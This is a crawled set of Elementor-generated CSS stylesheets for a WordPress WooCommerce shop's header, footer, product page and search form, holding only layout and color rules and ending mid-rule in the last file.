					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown a:hover,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown a:focus,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown a.highlighted{background-color:#AD172B;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown .elementor-item, .elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:16px;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;}.elementor-4410 .elementor-element.elementor-element-e87cc3e{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-icon-size:30px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--cart-footer-buttons-border-radius:0px;--view-cart-button-background-color:#02010100;--checkout-button-text-color:#FFFFFF;--checkout-button-background-color:#AD172B;--checkout-button-hover-text-color:#AD172B;--checkout-button-hover-background-color:#02010100;}.elementor-4410 .elementor-element.elementor-element-e87cc3e .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-4410 .elementor-element.elementor-element-e87cc3e .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:#AD172B;}.elementor-4410 .elementor-element.elementor-element-e87cc3e .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:#AD172B;}.elementor-4410 .elementor-element.elementor-element-1bd1727 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4410 .elementor-element.elementor-element-1bd1727{margin-top:0px;margin-bottom:-120px;padding:40px 0px 40px 0px;z-index:9;}.elementor-4410 .elementor-element.elementor-element-387a91d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-66bf7e8{text-align:start;}.elementor-4410 .elementor-element.elementor-element-6deb185{width:auto;max-width:auto;--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-4410 .elementor-element.elementor-element-6deb185 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 30px;}.elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-icon i{color:#AD172B;transition:color 0.3s;}.elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-icon svg{fill:#AD172B;transition:fill 0.3s;}.elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-item > a{font-size:16px;font-weight:500;}.elementor-4410 .elementor-element.elementor-element-6deb185 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4410 .elementor-element.elementor-element-8487380 .elementor-button{background-color:#02010100;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:2px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#87838C;border-radius:50px 50px 50px 50px;padding:12px 22px 12px 22px;}.elementor-4410 .elementor-element.elementor-element-8487380{width:auto;max-width:auto;}.elementor-4410 .elementor-element.elementor-element-8487380 .elementor-button:hover, .elementor-4410 .elementor-element.elementor-element-8487380 .elementor-button:focus{border-color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-menu-toggle{margin:0 auto;}.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu--main .elementor-item{color:#FFFFFF91;fill:#FFFFFF91;}.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4410 .elementor-element.elementor-element-40c699f .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-40c699f div.elementor-menu-toggle{color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-40c699f div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-36fc577 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4410 .elementor-element.elementor-element-36fc577{margin-top:0px;margin-bottom:-120px;padding:40px 0px 40px 0px;z-index:9;}.elementor-4410 .elementor-element.elementor-element-c0b59a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-20d083a{text-align:start;}.elementor-4410 .elementor-element.elementor-element-f9af99f .elementor-icon-wrapper{text-align:center;}.elementor-4410 .elementor-element.elementor-element-f9af99f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-f9af99f.elementor-view-framed .elementor-icon, .elementor-4410 .elementor-element.elementor-element-f9af99f.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-f9af99f.elementor-view-framed .elementor-icon, .elementor-4410 .elementor-element.elementor-element-f9af99f.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-menu-toggle{margin:0 auto;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--main .elementor-item{color:#FFFFFF91;fill:#FFFFFF91;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a:hover,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a:focus,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-menu-toggle:hover,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a:hover,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a:focus,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown a.highlighted{background-color:#AD172B;}.elementor-4410 .elementor-element.elementor-element-aeda681 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-4410 .elementor-element.elementor-element-aeda681 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-4410 .elementor-element.elementor-element-1bd1727{padding:20px 10px 20px 20px;}.elementor-4410 .elementor-element.elementor-element-6deb185 > .elementor-widget-container{padding:0px 60px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-40c699f{--nav-menu-icon-size:30px;}.elementor-4410 .elementor-element.elementor-element-36fc577{padding:20px 0px 20px 0px;}.elementor-4410 .elementor-element.elementor-element-aeda681{--nav-menu-icon-size:30px;}}@media(max-width:767px){.elementor-4410 .elementor-element.elementor-element-36fc577{padding:20px 20px 20px 20px;}.elementor-4410 .elementor-element.elementor-element-c0b59a0{width:60%;}.elementor-4410 .elementor-element.elementor-element-6eba2f1{width:20%;}.elementor-4410 .elementor-element.elementor-element-f9af99f > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-f9af99f .elementor-icon{font-size:30px;}.elementor-4410 .elementor-element.elementor-element-f9af99f .elementor-icon svg{height:30px;}.elementor-4410 .elementor-element.elementor-element-4c80857{width:20%;}.elementor-4410 .elementor-element.elementor-element-aeda681 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown .elementor-item, .elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-4410 .elementor-element.elementor-element-aeda681 .elementor-menu-toggle{border-width:1px;border-radius:20px;}}@media(min-width:768px){.elementor-4410 .elementor-element.elementor-element-b19ed5c{width:15.214%;}.elementor-4410 .elementor-element.elementor-element-e3c1c9a{width:84.786%;}.elementor-4410 .elementor-element.elementor-element-2d4e2ce{width:94.313%;}.elementor-4410 .elementor-element.elementor-element-fb94125{width:5.646%;}.elementor-4410 .elementor-element.elementor-element-387a91d{width:19.116%;}.elementor-4410 .elementor-element.elementor-element-ddbdc50{width:55.073%;}.elementor-4410 .elementor-element.elementor-element-c6722cb{width:25.477%;}.elementor-4410 .elementor-element.elementor-element-c0b59a0{width:19.116%;}.elementor-4410 .elementor-element.elementor-element-6eba2f1{width:55.073%;}.elementor-4410 .elementor-element.elementor-element-4c80857{width:25.477%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4410 .elementor-element.elementor-element-387a91d{width:30%;}.elementor-4410 .elementor-element.elementor-element-ddbdc50{width:60%;}.elementor-4410 .elementor-element.elementor-element-c6722cb{width:10%;}.elementor-4410 .elementor-element.elementor-element-c0b59a0{width:30%;}.elementor-4410 .elementor-element.elementor-element-6eba2f1{width:60%;}.elementor-4410 .elementor-element.elementor-element-4c80857{width:10%;}}/* Start custom CSS for image, class: .elementor-element-3119ad7 */.elementor-4410 .elementor-element.elementor-element-3119ad7 img{
    max-width:170px;
    width:100%;
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-e87cc3e */.elementor-4410 .elementor-element.elementor-element-e87cc3e .elementor-menu-cart__toggle_button{
     padding: 0px;
    background: transparent;
    border: none;   
}
.elementor-4410 .elementor-element.elementor-element-e87cc3e .elementor-menu-cart__product-price .quantity{
 color: #333333;
    font-size: 16px;
    font-weight:400;
}
.elementor-4410 .elementor-element.elementor-element-e87cc3e .elementor-menu-cart__product-name{
    font-size: 16px;
    line-height: 20px;
    padding-bottom: 15px;
}
@media only screen and (min-width:769px){
    .elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon[data-counter]:before{
        left:92%;
        letter-spacing:0px;
    }
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-66bf7e8 */.elementor-4410 .elementor-element.elementor-element-66bf7e8 img{
    max-width:170px;
    width:100%;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-20d083a */.elementor-4410 .elementor-element.elementor-element-20d083a img{
    max-width:170px;
    width:100%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-4436.css?ver=1768007435
body_size: 1173
content:
.elementor-4436 .elementor-element.elementor-element-864eb80 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4436 .elementor-element.elementor-element-864eb80:not(.elementor-motion-effects-element-type-background), .elementor-4436 .elementor-element.elementor-element-864eb80 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#231F20;}.elementor-4436 .elementor-element.elementor-element-864eb80{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-4436 .elementor-element.elementor-element-864eb80 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4436 .elementor-element.elementor-element-45b8271 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:15px;}.elementor-4436 .elementor-element.elementor-element-3bd7c3c{width:var( --container-widget-width, 95.945% );max-width:95.945%;--container-widget-width:95.945%;--container-widget-flex-grow:0;text-align:center;}.elementor-4436 .elementor-element.elementor-element-ae822f4{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 97.964% );max-width:97.964%;--container-widget-width:97.964%;--container-widget-flex-grow:0;--icon-size:18px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-4436 .elementor-element.elementor-element-ae822f4 .elementor-widget-container{text-align:center;}.elementor-4436 .elementor-element.elementor-element-ae822f4 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-4436 .elementor-element.elementor-element-ae822f4 .elementor-social-icon{background-color:#5D5C5D;--icon-padding:0.6em;}.elementor-4436 .elementor-element.elementor-element-ae822f4 .elementor-social-icon i{color:#231F20;}.elementor-4436 .elementor-element.elementor-element-ae822f4 .elementor-social-icon svg{fill:#231F20;}.elementor-4436 .elementor-element.elementor-element-ae822f4 .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-05231d0 img{max-width:100%;height:189px;}.elementor-4436 .elementor-element.elementor-element-3a79931 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-4436 .elementor-element.elementor-element-3a79931 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:15px;}.elementor-4436 .elementor-element.elementor-element-3a79931.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-3a79931.elementor-view-framed .elementor-icon, .elementor-4436 .elementor-element.elementor-element-3a79931.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-3a79931 .elementor-icon{font-size:24px;}.elementor-4436 .elementor-element.elementor-element-3a79931 .elementor-icon-box-title, .elementor-4436 .elementor-element.elementor-element-3a79931 .elementor-icon-box-title a{font-size:14px;line-height:20px;}.elementor-4436 .elementor-element.elementor-element-3a79931 .elementor-icon-box-title{color:#979899;}.elementor-4436 .elementor-element.elementor-element-362ad18 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-4436 .elementor-element.elementor-element-362ad18 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:15px;}.elementor-4436 .elementor-element.elementor-element-362ad18.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-362ad18.elementor-view-framed .elementor-icon, .elementor-4436 .elementor-element.elementor-element-362ad18.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-362ad18 .elementor-icon{font-size:24px;}.elementor-4436 .elementor-element.elementor-element-362ad18 .elementor-icon-box-title, .elementor-4436 .elementor-element.elementor-element-362ad18 .elementor-icon-box-title a{font-size:14px;line-height:20px;}.elementor-4436 .elementor-element.elementor-element-362ad18 .elementor-icon-box-title{color:#979899;}.elementor-4436 .elementor-element.elementor-element-6f43071{width:var( --container-widget-width, 85.085% );max-width:85.085%;--container-widget-width:85.085%;--container-widget-flex-grow:0;}.elementor-4436 .elementor-element.elementor-element-e998d34 .elementor-heading-title{color:#FFFFFF;}.elementor-4436 .elementor-element.elementor-element-604c8f0{width:var( --container-widget-width, 96.564% );max-width:96.564%;--container-widget-width:96.564%;--container-widget-flex-grow:0;}.elementor-4436 .elementor-element.elementor-element-e1005fb{padding:20px 0px 20px 0px;}.elementor-4436 .elementor-element.elementor-element-1de0cf0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4436 .elementor-element.elementor-element-3a6bffc{width:auto;max-width:auto;text-align:center;color:#979899;}.elementor-4436 .elementor-element.elementor-element-3a6bffc > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-4436 .elementor-element.elementor-element-b59a8dd{width:auto;max-width:auto;text-align:center;color:#979899;}.elementor-4436 .elementor-element.elementor-element-b59a8dd > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-4436 .elementor-element.elementor-element-93c20ec{width:auto;max-width:auto;text-align:center;color:#979899;}.elementor-4436 .elementor-element.elementor-element-93c20ec > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-4436 .elementor-element.elementor-element-864eb80{padding:20px 20px 20px 20px;}}@media(min-width:768px){.elementor-4436 .elementor-element.elementor-element-45b8271{width:19.071%;}.elementor-4436 .elementor-element.elementor-element-cbfd1ac{width:26%;}.elementor-4436 .elementor-element.elementor-element-bd6658a{width:20.353%;}.elementor-4436 .elementor-element.elementor-element-1448c9b{width:34.558%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4436 .elementor-element.elementor-element-bd6658a{width:33%;}.elementor-4436 .elementor-element.elementor-element-1448c9b{width:19%;}}/* Start custom CSS for image, class: .elementor-element-3bd7c3c */.elementor-4436 .elementor-element.elementor-element-3bd7c3c img{
    width:100%;
    max-width:170px;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-05231d0 */.elementor-4436 .elementor-element.elementor-element-05231d0 img{
    width:100%;
    max-width:250px;
}/* End custom CSS */
/* Start custom CSS for wp-widget-gform_widget, class: .elementor-element-604c8f0 */.gform_wrapper.gravity-theme .gform_footer{
    padding-bottom:0px !important;
}
.elementor-4436 .elementor-element.elementor-element-604c8f0 .gform_confirmation_message_3{
    color:#ffffff !important;
}
@media only screen and (max-width:768px) and (min-width:601px){
    input{
        width:100%;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-1065.css?ver=1768010444
body_size: 1481
content:
.elementor-1065 .elementor-element.elementor-element-63b6bc24 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #000012 0%, #990E20 100%);opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1065 .elementor-element.elementor-element-63b6bc24:not(.elementor-motion-effects-element-type-background), .elementor-1065 .elementor-element.elementor-element-63b6bc24 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1065 .elementor-element.elementor-element-63b6bc24{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:200px 0px 80px 0px;}.elementor-1065 .elementor-element.elementor-element-65c78ac4{text-align:start;}.elementor-1065 .elementor-element.elementor-element-65c78ac4 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:2.2em;font-weight:900;text-transform:uppercase;color:#FFFFFF;}.elementor-1065 .elementor-element.elementor-element-1b238f2{padding:20px 0px 20px 0px;}.elementor-1065 .elementor-element.elementor-element-651ccc3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1065 .elementor-element.elementor-element-2db126a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1065 .elementor-element.elementor-element-2db126a{padding:0px 0px 0px 0px;}.elementor-1065 .elementor-element.elementor-element-3ac374e > .elementor-element-populated{padding:0px 30px 0px 0px;}.woocommerce .elementor-1065 .elementor-element.elementor-element-49c9142 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
				.woocommerce .elementor-1065 .elementor-element.elementor-element-49c9142 .flex-viewport, .woocommerce .elementor-1065 .elementor-element.elementor-element-49c9142 .flex-control-thumbs img{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E6E6E6;}.elementor-1065 .elementor-element.elementor-element-61be2ae > .elementor-element-populated{padding:0px 0px 0px 30px;}.woocommerce .elementor-1065 .elementor-element.elementor-element-18cbb55 .price{font-size:2.5em;}.elementor-1065 .elementor-element.elementor-element-eaef9fb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1065 .elementor-element.elementor-element-eaef9fb .cart button:hover, .elementor-1065 .elementor-element.elementor-element-eaef9fb .cart .button:hover{color:#AD172B;background-color:#02010100;border-color:#AD172B;}.elementor-1065 .elementor-element.elementor-element-eaef9fb .cart button, .elementor-1065 .elementor-element.elementor-element-eaef9fb .cart .button{transition:all 0.2s;}.elementor-1065 .elementor-element.elementor-element-eaef9fb .quantity .qty{transition:all 0.2s;}.elementor-1065 .elementor-element.elementor-element-72fd17b:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(30px/2);}.elementor-1065 .elementor-element.elementor-element-72fd17b:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(30px/2);}.elementor-1065 .elementor-element.elementor-element-72fd17b.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-1065 .elementor-element.elementor-element-72fd17b.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body:not(.rtl) .elementor-1065 .elementor-element.elementor-element-72fd17b.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-30px/2) + (-1px/2) );}body:not.rtl .elementor-1065 .elementor-element.elementor-element-72fd17b.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-30px/2) - (1px/2) );}.elementor-1065 .elementor-element.elementor-element-63a25dc > .elementor-widget-container{margin:60px 0px 0px 0px;}.elementor-1065 .elementor-element.elementor-element-63a25dc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1065 .elementor-element.elementor-element-63a25dc.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-1065 .elementor-element.elementor-element-66094bf{padding:0px 0px 80px 0px;}.elementor-1065 .elementor-element.elementor-element-0eab474:not(.elementor-motion-effects-element-type-background), .elementor-1065 .elementor-element.elementor-element-0eab474 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-1065 .elementor-element.elementor-element-0eab474{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 100px 0px;}.elementor-1065 .elementor-element.elementor-element-0eab474 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1065 .elementor-element.elementor-element-d88398a > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-1065 .elementor-element.elementor-element-d88398a{text-align:center;}.elementor-1065 .elementor-element.elementor-element-c560f73 .uael-woocommerce li.product{padding-right:calc( 30px/2 );padding-left:calc( 30px/2 );}.elementor-1065 .elementor-element.elementor-element-c560f73 .uael-woocommerce ul.products{margin-left:calc( -30px/2 );margin-right:calc( -30px/2 );}.elementor-1065 .elementor-element.elementor-element-c560f73 .uael-woo-product-wrapper{background-color:#ffffff;}.elementor-1065 .elementor-element.elementor-element-c560f73 .uael-sale-flash-wrap .uael-onsale{min-height:3em;min-width:3em;line-height:3em;}.elementor-1065 .elementor-element.elementor-element-c560f73 .uael-featured{min-height:3em;min-width:3em;line-height:3em;}.elementor-1065 .elementor-element.elementor-element-c560f73 .uael-woo-products-slider .slick-slider .slick-arrow{font-size:24px;color:#FFFFFF;background-color:#AD172B;}.elementor-1065 .elementor-element.elementor-element-c560f73 .uael-woo-products-slider .slick-dots li button:before{font-size:8px;color:#AD172B;}.elementor-1065 .elementor-element.elementor-element-a78040c > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-1065 .elementor-element.elementor-element-3ac374e{width:41.923%;}.elementor-1065 .elementor-element.elementor-element-61be2ae{width:58.077%;}}@media(max-width:1024px){.elementor-1065 .elementor-element.elementor-element-63b6bc24{padding:160px 20px 60px 20px;}.elementor-1065 .elementor-element.elementor-element-1b238f2{padding:20px 20px 20px 20px;}.elementor-1065 .elementor-element.elementor-element-63a25dc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1065 .elementor-element.elementor-element-0eab474{padding:50px 20px 50px 20px;}}@media(max-width:767px){.elementor-1065 .elementor-element.elementor-element-63b6bc24{margin-top:0px;margin-bottom:0px;padding:120px 0px 40px 0px;}.elementor-1065 .elementor-element.elementor-element-65c78ac4{text-align:center;}.elementor-1065 .elementor-element.elementor-element-1b238f2{padding:40px 20px 40px 20px;}.elementor-1065 .elementor-element.elementor-element-3ac374e > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-1065 .elementor-element.elementor-element-61be2ae > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1065 .elementor-element.elementor-element-63a25dc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1065 .elementor-element.elementor-element-0eab474{padding:30px 10px 30px 10px;}.elementor-1065 .elementor-element.elementor-element-d88398a > .elementor-widget-container{margin:0px 0px 30px 0px;}}/* Start custom CSS for woocommerce-product-images, class: .elementor-element-49c9142 */.elementor-1065 .elementor-element.elementor-element-49c9142 .woocommerce-product-gallery__image--placeholder img{
    border:1px solid #eeeeee;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-2db126a */.price-rules-table{
    margin-top:20px !important;
}
.woocommerce div.product form.cart div.quantity {
    margin-bottom: 0px;
    height: 45px;
}/* End custom CSS */
/* Start custom CSS for uael-woo-products, class: .elementor-element-c560f73 */.uael-woocommerce .uael-woo-products-thumbnail-wrap{
        display: flex;
        min-height: 300px;
    max-height: 300px;
    height: 100% !important;
    align-items: center;
    justify-content: center;
}
.woocommerce ul.products li.product .woocommerce-loop-product__link, .woocommerce-page ul.products li.product .woocommerce-loop-product__link{
    width:100%;
        display: flex;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-7184.css?ver=1768008039
body_size: 690
content:
.elementor-7184 .elementor-element.elementor-element-1f82fcee{padding:60px 0px 60px 0px;}.elementor-7184 .elementor-element.elementor-element-23e082c5{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7184 .elementor-element.elementor-element-d8ca0e > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-7184 .elementor-element.elementor-element-6f70a766 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__container{min-height:50px;}.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__input, .elementor-7184 .elementor-element.elementor-element-6f70a766.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__input,
					.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__icon,
					.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-7184 .elementor-element.elementor-element-6f70a766.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#202020;fill:#202020;}.elementor-7184 .elementor-element.elementor-element-6f70a766:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#0201010D;border-radius:200px;}.elementor-7184 .elementor-element.elementor-element-6f70a766.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#0201010D;border-radius:200px;}.elementor-7184 .elementor-element.elementor-element-55cb6416 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7184 .elementor-element.elementor-element-e5b8fe8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7184 .elementor-element.elementor-element-425c922e .elementor-button{background-color:#FFFFFF;fill:#AD172B;color:#AD172B;padding:15px 25px 15px 25px;}.elementor-7184 .elementor-element.elementor-element-425c922e .elementor-button:hover, .elementor-7184 .elementor-element.elementor-element-425c922e .elementor-button:focus{background-color:#AD172B;color:#FFFFFF;}.elementor-7184 .elementor-element.elementor-element-425c922e .elementor-button-content-wrapper{flex-direction:row;}.elementor-7184 .elementor-element.elementor-element-425c922e .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-7184 .elementor-element.elementor-element-425c922e .elementor-button:hover svg, .elementor-7184 .elementor-element.elementor-element-425c922e .elementor-button:focus svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-7184 .elementor-element.elementor-element-1f82fcee{padding:50px 0px 50px 0px;}}@media(max-width:767px){.elementor-7184 